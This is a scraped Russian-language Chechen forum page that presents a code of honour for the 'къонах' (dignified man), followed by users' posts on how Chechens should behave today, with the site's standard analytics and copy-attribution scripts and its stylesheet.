Жизнь и свобода гостя для него дороже собственной жизни. Но он не несет ответственности за гостя, совершившего преступление.<br>
В чужой стране къонах должен не только соблюдать ее законы, но и уважать ее обычаи и традиции, и следовать им в той мере, какой это не задевает его национального достоинства. В этом выражается его благодарность за воздух и хлеб этой страны.<br>
Благородство (оьздангалла) къонаха проявляется в культуре его поведения (гIилакх). Никакие обстоятельства не могут заставить къонаха нарушить этикет.<br>
Дружба для къонаха священна. Ради дружбы Къонах готов на любые жертвы. Настоящего друга он любит как брата, уважает как отца и почитает как дорогого гостя.<br>
В дружбе къонах должен быть верным и преданным. Защищая своего друга, къонах не щадит своей жизни. Он в равной степени познается и в дружбе, и во вражде.<br>
Великодушие – это мера отношения къонаха к врагу. На войне къонах должен соблюдать меру дозволенного по отношению к врагу, не давать воли чувству гнева и озлобления.<br>
Къонах проявляет по отношению к побежденному врагу благородство и милосердие. Он предпочитает благородного врага ненадежному другу.<br>
Къонах не должен применять оружие против безоружного врага. Тяжело раненному врагу он обязан оказать посильную помощь так же, как сделал бы это для любого человека.<br>
Къонах должен по возможности избегать поединка с более слабым противником, так как любой исход такого боя не прибавит ему славы, но может уронить его имя. Если же поединок неизбежен, то он должен дать противнику возможность выбрать оружие и быть снисходительным к нему.<br>
Къонах не должен уклоняться от боя с сильным противником. Но он всегда предпочитает мир войне, если такое возможно без ущерба интересам народа, его чести и личному достоинству.<br>
Къонах обязан бережно хранить лучшие традиции своей фамилии, помнить своих предков, уважительно относиться к своему прошлому и к истории своего народа.<br>
Къонах в течение всей жизни должен заниматься совершенствованием своего духа и тела для того, чтобы служить своему народу с максимальной пользой.<br>
Къонах отвечает за свои слова и поступки. Он выполняет данное им другим людям слово и никогда, даже ценой собственной жизни, не нарушает данной им клятвы.<br>
Здоровое честолюбие может быть присуще къонаху, но зависть к чужой славе или богатству – недостойна его. Она лишает ясности разум, наполняет ядом сердце. Там где зависть, не может быть человечности, а, следовательно, и милосердия.<br>
Чувство соперничества может помочь къонаху быстрее достичь цели, но оно неуместно по отношению к другу или брату. При этом соперничество во имя Отчизны - благородно, во имя личной славы – недостойно.<br>
Къонах должен избегать лжи и клеветы, как и людей, от которых она исходит. Он никогда не говорит о людях того, чего бы ни сказал в их присутствии. О мертвых или попавших в беду къонах говорит хорошо или ничего.<br>
Правдивость и искренность къонаха истекают из мужества. Но нет ничего более недостойного для него, чем лицемерие. Оно возникает из подлости и трусости и почти всегда порождает предательство.<br>
Учтивость и почтительность не должны переходить в заискивание и низкопоклонство перед богатыми и влиятельными людьми. Особую почтительность къонах должен проявлять только по отношению к женщинам и старейшим. При этом почтительное отношение к старшим является проявлением воспитанности, к женщинам – проявлением мужественности, к младшим – благородства.<br>
Ни при каких обстоятельствах Къонах не должен посягать на чужую собственность.<br>
Къонаху не противопоказано накопление богатства. Накопленное праведным путем богатство настоящего къонаха может послужить не только его интересам, но и интересам его народа и Отечества. Жадность и скупость могут сделать бесполезными лучшие качества любого человека, так же, как и чрезмерная расточительность – разорить самого богатого. Щедрость же приумножает не только славу къонаха, но и его благосостояние.<br>
Къонах должен мужественно переносить все тяготы жизни, выпавшие на его долю, в том числе и физические страдания.<br>
Къонах с уважением относится к своему оружию, чтит его, не обращается к нему без необходимости, никогда не применяет его ради наживы или неправедного дела.<br>
Къонах должен быть готов к смерти в каждое мгновение, ибо нет ничего вечного в этом мире. Но къонах не должен стремиться к смерти и без необходимости испытывать судьбу, так как жизнь есть высший дар Всевышнего человеку.<br>
Смерть къонаха должна быть такой же достойной, как и его жизнь.<br><br>
Источник материала: НОХЧАЛЛА.com</div></div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">NIFERTITY-80</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 30 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_2552.jpg" border="0" alt="" title=""><br>
</div><br>
Govz-Профессионал<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:85px;">85</li>
</ul>
</div><br>
Репутация: <span id="rep-52991">146</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: женский<br>
Сообщений: 2076<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-52991">длинные волосы у парня...хм....мне нравятся <img style="vertical-align: middle;border: none;" alt=":winked:" src="/engine/data/emoticons/winked.gif"><br>
Сонталла- вот это тааааак противно в человеке наблюдать...((((((((((((((((<br>
&quot;Ас мамега д1адийина, папега балхара д1айоккхуьйтар ю хьо&quot; , бохш берш .брррр</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
НАХАНА Т1ЕРА АНТАШ ЛЕХЬАДАЛЕ<br>
ХЬАЙГА КУЬЗГАН ЧУ ХЬАЖА)))</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Treasure</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 31 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_2560.jpg" border="0" alt="" title=""><br>
</div><br>
Уже осваивается<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:34px;">34</li>
</ul>
</div><br>
Репутация: <span id="rep-53169">21</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: женский<br>
Сообщений: 60<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-53169">в самую первую очередь перестать все мерить деньгами! мне кажется<br>
это самое большое зло. состоятельным людям наше общество готово простить все!!! невоспитанность, хамство, бескультурье,отсутствие всяких моральных ценностей! понятие &quot;къонах&quot; в его первоначальном смысле вообще никак не воспринимается нами, и дело даже не в прическах, и даже не в одежде (хоть я и против парней в балетных лосинах)<br>
я думаю общество, должно бороться с хамством и невоспитанностью, а общество состоит из нас с вами!<br>
мужчина должен в первую очередь обладать чувством собственного достоинства!! быть отважным как лев,и не превращаться в суслика перед лицом опасности(или начальника). в принципе то же самое я думаю характерно было и для горянок, в свое время. раньше когда человек совершал какой либо поступок он в первую очередь он думал как оценит его общество, сейчас думает о том что ему это даст. чеченское общество должно вернуть себе эту контролирующую функцию, а для этого нужна как минимум половина чеченцев (настоящих) (не хочу никого обидеть)</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
семь тысяч ежиков могут убить слона, но они реально не съедят его мяса...В мире вообще много бессмысленной жестокости!</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">saralapov</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 32 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><br>
</div><br>
Осматривается<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:17px;">17</li>
</ul>
</div><br>
Репутация: <span id="rep-54978">4</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 26<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-54978">Чеченцы всегда были примером для всех! Но в 21 век мы очень сильно изменились, и меняемся с каждым днем. В первую очередь мы парни не уважаем наши девушек, говорим сними обо всем, что не дозволено нам. И девушки отвечают взаимностью. Кто - то скажет виноваты телефоны или чаты, разве мы не виноваты, что дали им управлять над нами?<br><br>
Первую очередь мы должны уважать наших девушек (г1иллакх лар дан деза), Мы должны стараться быть похожими на самих себя, а не на кого то! Вот тогда на мой взгляд мы найдем себя.</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
Smi</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">кацимодо</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 33 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_781.jpg" border="0" alt="" title=""><br>
</div><br>
Govz-Профессионал<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:85px;">85</li>
</ul>
</div><br>
Репутация: <span id="rep-55046">116</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: мужской<br>
Сообщений: 2560<br>
<br>
<center><a href="/static/award_100x100.html"><img src="/uploads/awards/thumbs/100x100.png" border="0" alt="Награда" title="Награда за сообщения"></a></center>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-55046"><div class="quote">Мы должны стараться быть похожими на самих себя, а не на кого то!</div><br>
+.<br>
Это очень важно. имхо.</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Antikrizis</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 34 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><br>
</div><br>
Осматривается<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:17px;">17</li>
</ul>
</div><br>
Репутация: <span id="rep-67215">2</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 20<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-67215">Чеченец! Как гордо это звучит! Как много вложено в это нашими предками. Их нужно помнить в первую очередь всегда и везде. Все начинается с семьи, желаю вам всем братья чтобы у вас в семьях был Ислам и его низам. Учите своих сыновей и дочерей так чтобы они выходя из дому знали что по их поступкам будут судить об их доме. Переходя на другую улицу помнили что они представляют свою улицу, находясь в другом ауле-городе свой аул или город. А среди других народов они чеченцы, и по их поступкам будут судить о всех чеченцах.<br>
Дала сий дойла вай к1енти!</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">alsheeshany</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 35 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_2944.jpg" border="0" alt="" title=""><br>
</div><br>
Govz-форумчанин<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:68px;">68</li>
</ul>
</div><br>
Репутация: <span id="rep-67221">45</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 1064<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-67221">Какими должны быть мусульмане всегда,такими должны быть чеченцы сегодня.</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
www.svet-islama.com<br>
www.salaf-forum.com<br>
www.alhadis.ru<br>
www.ryadussalihin.org</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Sarat28</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 36 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/templates/default-01/images/noavatar.png" border="0" alt="" title=""><br>
</div><br>
Новичок<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:0px;">0</li>
</ul>
</div><br>
Репутация: <span id="rep-70171">0</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 1<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-70171">Мне бы хотелось знать в Чечне на мойке моют машины женщины. Я много путешествую и ни в одной из стран, в которых я побывала я не видела, чтобы машины мыли женщины и в ресторанах и кафе тоже большинство парней. Во всех арабских странах, стыдно что бы женщины работали, а чеченцы тоже как бы мусульмане, но почему-то мужчины больше безработные, чем женщины. Женщина пытается заработать, тогда как их мужья сидят дома перед телевизором плюс даже не убирают за собой )))). Почему так? Почему вы позволяете работать слабой половине? Уважаемые кавказцы вам нужно поставить памятник кавказским женщинам.:)</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">alsheeshany</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 37 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_2944.jpg" border="0" alt="" title=""><br>
</div><br>
Govz-форумчанин<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:68px;">68</li>
</ul>
</div><br>
Репутация: <span id="rep-70172">45</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 1064<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-70172">Памятник им нужно не только за это поставить. А вы откуда будете?</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
www.svet-islama.com<br>
www.salaf-forum.com<br>
www.alhadis.ru<br>
www.ryadussalihin.org</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">JeanRiga</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 38 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_1609.png" border="0" alt="" title=""><br>
</div><br>
Местный житель<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:34px;">34</li>
</ul>
</div><br>
Репутация: <span id="rep-70173">25</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 155<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-70173">Мне в ростове на мойке мыли женщины русские машину, по дороге в кропоткино женщины русские мыли, на заправках бензин заливали и лобовое протерали на протяжении смоленск сев.кав.<br>
В польше женщина на мойке мыла.<br>
может ты мало путешествовал?</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">indislam</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 39 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_1034.jpg" border="0" alt="" title=""><br>
</div><br>
GOVZ-постер<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:85px;">85</li>
</ul>
</div><br>
Репутация: <span id="rep-70184">171</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: мужской<br>
Сообщений: 3162<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-70184"><div class="title_quote">Цитата: Sarat28</div><div class="quote">Уважаемые кавказцы вам нужно поставить памятник кавказским женщинам.:)</div><br>
Очень правильно подмечено!<br>
Кстати, у вас меткий глаз и хорошая память.<br>
Но на самом деле у каждого настоящего мужчины - мусульманина в сердце есть эти памятники для каждой женщины, но ведь и НЕЛЬЗЯ забывать о том, что за две войны таких сердец было уничтожено оооооооооочень много, а из тех что осталось, на всех женщин не хватает.</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">alsheeshany</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 40 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_2944.jpg" border="0" alt="" title=""><br>
</div><br>
Govz-форумчанин<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:68px;">68</li>
</ul>
</div><br>
Репутация: <span id="rep-70218">45</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 1064<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-70218">Ва алайкум салам.)</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
www.svet-islama.com<br>
www.salaf-forum.com<br>
www.alhadis.ru<br>
www.ryadussalihin.org</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table>
<span id="ajax-post"></span>
</div>
<table width="100%" cellspacing="0" cellpadding="0" class="ipbtable" style="padding: 5px 0px 5px 0px;">
<tr>
<td width="50%" valign="middle" style="padding-left:0px" nowrap="nowrap"><div><div class="forum_navigation" style="margin-top:10px; margin-bottom:10px;"><a href="/'2', 'http://govzpeople.ru/forum/topic_151/');"> 2 страниц</a> <a href="/talk/theme_151/">1</a> <span>2</span> Далее</div></div></td>
<td width="50%" align="right" style="padding:5px 0px 5px 0px"></td>
</tr>
</table>
<br>
</div></div></div>
</td></tr>
</table>
</td></tr>
</table>
</td>
<td class="space">&nbsp;</td>
</tr>
</table>
</td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0">
<tr valign="top"><td colspan="3" id="bannerarea">
<table border="0" cellspacing="0" cellpadding="0" id="bannersarea">
<tr valign="top">
<td style="width:33%;">
<div class="moduletable-ver3c"><h3>Ислам - истинная религия</h3><p><a href="/islam/1009-s-prazdnikom-id-al-fitr-s-prazdnikom-uraza-bayram.html"><b>С праздником Ид аль-Фитр! С праздником Ураза-Байрам!</b></a><br>
<a href="/islam/593-mesyac-ramadan-poleznye-ssylki.html"><b>Месяц Рамадан (полезные ссылки)</b></a><br>
<a href="/islam/969-v-nee-vselilsya-dzhinn.html"><b>В нее вселился джинн</b></a><br>
<a href="/islam/658-den-ashura.html"><b>День Ашура</b></a><br>
<a href="/islam/871-znameniya-allaha.html"><b>Ложные знамения Аллаха</b></a><br></p></div></td>
<td id="space">&nbsp;</td>
<td style="width:33%;">
<div class="moduletable"><h3>Интересное и смешное</h3><p><a href="/interesting/1002-vstrecha-chlenov-rybolovnogo-kluba-chechenskoy-respubliki-priurochennaya-k-okonchaniyu-nerestovogo-zapreta-ili-golaya-pravda-o-kazhdom-iz-nas.html"><b>Встреча членов рыболовного клуба Чеченской республики, приуроченная к окончанию нерестового запрета, или голая правда о каждом из нас</b></a><br>
<a href="/interesting/980-kak-ya-delal-remont-v-kvartire.html"><b>Как я делал ремонт в квартире</b></a><br>
<a href="/interesting/976-kak-my-gotovilis-k-zachetu-po-nevrologii.html"><b>Как мы готовились к зачету по неврологии...</b></a><br>
<a href="/interesting/971-han-dela-duha-yala-ara.html"><b>Хьан Дела дуьхьа яла ара!</b></a><br>
<a href="/interesting/959-kak-ya-razgulival-s-kuchoy-deneg-po-groznomu.html"><b>Как я разгуливал с кучой денег по Грозному</b></a><br></p></div></td>
<td id="space">&nbsp;</td>
<td style="width:33%;">
<div class="moduletable-ver3"><h3>Всё кино и ляпы</h3><p><a href="/kino/199-kinolyapy-zheleznyj-chelovek.html"><b>Киноляпы. Железный человек.</b></a><br>
<a href="/kino/198-filmy-ne-vyshedshie-na-yekrany.html"><b>Фильмы, не вышедшие на экраны.</b></a><br>
<a href="/kino/141-terminator-2-sudnyj-den-kino-i-lyapy-polnaya.html"><b>Киноляпы. ТЕРМИНАТОР-2, Судный день.</b></a><br>
<a href="/kino/127-krepkij-oreshek-40.html"><b>Киноляпы. Крепкий орешек 4.0 - полная версия</b></a><br>
<a href="/kino/124-indiana-dzhons-4-kinolyap-polnaya-versiya.html"><b>Индиана Джонс - 4. Киноляп. Полная версия.</b></a><br></p></div></td>
</tr></table>
</td></tr>
<tr><td>

<div id="a-b" class="ab" style="margin:15px 0 20px 0"></div>
<script>(function(){_yrb.a({i:"a-b",b:{1:[937695,"100%","300px"]},s:{0:1}});})();</script>



</td></tr>
<tr valign="top"><td id="footer">
<span id="info">
<a href="/" target="_blank">НА ГЛАВНУЮ</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href="/talk/" target="_blank">ФОРУМ</a>&nbsp;&nbsp;<a href="/for_robots.html" target="_blank">|</a>&nbsp;&nbsp;
<a href="/182-feedback.html" target="_blank">КОНТАКТЫ</a><br><br>
Чеченский сайт, чеченский форум GovzPeople.ru &copy; 2009–2026<br>
Любое использование материалов сайта разрешено только при наличии активной гиперссылки на ресурс. Ответственность за содержание публикуемых материалов несут их авторы, и ни в коем случае не Администрация сайта. Мнение Администрации сайта может не совпадать с мнениями авторов статей, комментариев, сообщений.<br><br><br>
</span>
</td></tr>
</table>
</div>

<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>

<script>(function(n){let z=window,x=document,w=atob("eQ==")+atob("bQ=="),j=atob("aA==")+atob("dHRwczovL21jLnlhbmRleC5ydS9tZQ==")+atob("dHJpa2E=")+atob("L3RhZy5qcw==");if(!(w in z)){z[w]=function(){if(!("a" in z[w])){z[w].a=[];}z[w].a.push(arguments);};}z[w].l=Date.now();for(let i=0;i<x.scripts.length;i++){if(x.scripts[i].src===j){return;}}let e=x.createElement("script");e.async=true;e.src=j;x.head.appendChild(e);let d=atob("Yw==")+atob("bGlja21hcA=="),m=atob("dHJhY2tMaW4=")+atob("a3M="),p=atob("YWNjdXJhdGVUcmFja0JvdQ==")+atob("bmNl");z[w](n,"init",{[d]:true,[m]:true,[p]:true,});})(45249456);</script>

</body></html>

--- FILE ---
content_type: text/css
request_url: http://govzpeople.ru/templates/default-01/css/style.css
body_size: 2794
content:
html {height:100%;margin-bottom: 1px;color: #000;}
body {margin:0;padding: 0;height: 100%;}
#bg {background: #fff url('/templates/default-01/images/business_bg.png') repeat-x 0 top;font: normal 12px Arial, Helvetica, sans-serif;}
.clearfix {clear: both;}
form {margin:0;padding: 0;}
h1, h2, h3, h4, h5, h6 {padding-bottom: 5px;margin: 10px 0;}
a:link, a:visited, a:hover {text-decoration: none;}
ul {padding: 0 0 0 2px;margin: 0;list-style: none;}
ul li {padding: 0 0 0 12px;margin: 0 0 3px 0;}
ol {margin-top:5px;margin-bottom: 15px;}
ol li {margin-left:0;line-height: 170%;}
fieldset {border:0;padding: 5px 0;}
h1 {font-size:150%;}
h2 {font-size:140%;}
h3 {font-size:130%;}
h4 {font-size:120%;}
h5 {font-size:115%;}
h6 {font-size:110%;}
p {margin:10px 0 10px;}
th {padding:4px;font-weight:bold;text-align: left;}
fieldset {border:none;}
fieldset a {font-weight: bold;}
input, select {font: normal 12px Arial, Helvetica, sans-serif;}
a img {border: none;}
td, div {font-size: 12px;}
#nav a {font-size: 100%;}
.contentheading, .componentheading, .contentpaneopen h2 {font: bold 16px Arial, Helvetica, sans-serif;}
.contentheading a:link, .contentheading a:visited {font: bold 16px Arial, Helvetica, sans-serif;}
.small, .smalldark, .createdate, .modifydate, .mosimage_caption, .back_button, .pagenavcounter, .pagenav, .pagenavbar {font: normal 10px Arial, Helvetica, sans-serif;}
a.readon {font: normal 12px Arial, Helvetica, sans-serif;}
table.contenttoc th {font: normal 12px Arial, Helvetica, sans-serif;}
.sectiontableheader {font: normal 14px Arial, Helvetica, sans-serif;}
.pagenav, .pagenav_prev, .pagenav_next, .pagenavbar {padding: 0 2px;font: normal 12px Arial, Helvetica, sans-serif;}
a.pagenav, .pagenav_prev a, .pagenav_next a, .pagenavbar a {}
a.pagenav:hover, a.pagenav:active, a.pagenav:focus, .pagenav_prev a:hover, .pagenav_prev a:active, .pagenav_prev a:focus, .pagenav_next a:hover, .pagenav_next a:active, .pagenav_next a:focus, .pagenavbar a:hover, .pagenavbar a:active, .pagenavbar a:focus {}
div#newsflash table td {font: normal 12px Arial, Helvetica, sans-serif;}
/*joomla style--*/
.contentpaneopen h2 {color: #000;padding: 0;margin: 0;}
table.contentpaneopen img{padding:2px;}
div.editor2 img{padding:0px;}
div.syndicate div {text-align: center;}
.modifydate {padding-top: 6px;}
.mosimage_caption {padding-top: 3px;padding-bottom: 3px;}
.sectiontableentry1, .sectiontableentry2 {border-bottom: 1px solid #c7c7c5;}
.componentheading {color: #313131;text-align: left;margin-bottom: 10px;}
table.blog span.article_seperator {display: block;height: 20px;}
table.contenttoc {margin: 0 0 10px 10px;padding: 0px 0 2px 0;width: 200px;}
table.contenttoc td {padding: 1px 5px 2px 18px;}
table.contenttoc th {padding: 2px 4px;color: #fff;text-indent: 15px;text-align: left;font-size: 14px;font-weight: bold;}
div.pagenavcounter {float: right;}
.contentpaneopen {width: 585px;}
.contentpaneopen1 {width: 100%;}
table.contentpane {width: 100%;margin-bottom: 30px;}
.sectiontableheader {line-height: 29px;padding: 0 10px;}
tr.sectiontableentry1 td, tr.sectiontableentry2 td, td.sectiontableentry1, td.sectiontableentry2 {height: 20px;padding: 0 10px;line-height: 29px;}
.contentpane {width: auto;}
table.poll {padding: 0;width: 100%;border-collapse: collapse;}
table.pollstableborder, table.pollstableborder-ver1c, table.pollstableborder-ver2, table.pollstableborder-ver2c {padding: 0;width: 100%;border: none;text-align: left;}
table.pollstableborder img, table.pollstableborder-ver1c img, table.pollstableborder-ver2 img, table.pollstableborder-ver2c img, table.pollstableborder-ver3 img {vertical-align: baseline;}
table.pollstableborder td.sectiontableentry1, table.pollstableborder td.sectiontableentry2, table.pollstableborder-ver1c td.sectiontableentry1-ver1c, table.pollstableborder-ver1c td.sectiontableentry2-ver1c, table.pollstableborder-ver2 td.sectiontableentry1-ver2, table.pollstableborder-ver2 td.sectiontableentry2-ver2, table.pollstableborder-ver2c td.sectiontableentry1-ver2c, table.pollstableborder-ver2c td.sectiontableentry2-ver2c, table.pollstableborder tr.sectiontableentry1 td, table.pollstableborder tr.sectiontableentry2 td, table.pollstableborder-ver1c tr.sectiontableentry1-ver1c td, table.pollstableborder-ver1c tr.sectiontableentry2-ver1c td, table.pollstableborder-bdark tr.sectiontableentry1-bdark td, table.pollstableborder-ver2 tr.sectiontableentry2-ver2 td, table.pollstableborder-ver2c tr.sectiontableentry1-ver2c td, table.pollstableborder-ver2c tr.sectiontableentry2-ver2c td {border-bottom: none;height: 20px;padding-left: 5px;padding-right: 10px;line-height: 18px;background: none;}
table.searchintro {padding: 10px 0;width: 100%;}
table.searchintro td {padding: 5px!important;}
table.adminform {width: 400px!important;}
.adminform .inputbox {}
a.readon {margin-top: 15px;display: block;width:  75px;height: 18px;line-height: 18px;padding-left: 18px;}
a.readon:hover {text-decoration: underline;}
.button, .button:hover {}
.button:active, .button:focus {}
.ott {margin-top: 5px;}
/* Major Blocks */
div#wrapper {width: 1000px;margin: 0 auto;padding: 0;}
div#topwrap {width: 100%;margin: 0 0 0 0;padding: 0;}
table#contentwrap {clear: both;width: 100%;margin: 5px 0 0.6em 0;padding: 0;}
table#leftwrap, td.maincontentwrap, table#maincontent {width: 100%;margin: 0;padding: 0;}
td.maincontentwrap {margin-right: 0;}
td#blockright {width: 20%;}
td#insetwrap {width: 25%;}
td#space, td.space {width: 0.6em;}
table#userdownwrap {clear: both;width: 100%;margin: 0;padding: 0;}
/* Users Area Block - setup */
td#user1, td#user1-1, td#user2-2 {float: left;width: 49.4%;overflow: hidden;}
td#user2 {float: right;width: 49.4%;margin-left: 0.6em;overflow: hidden;}
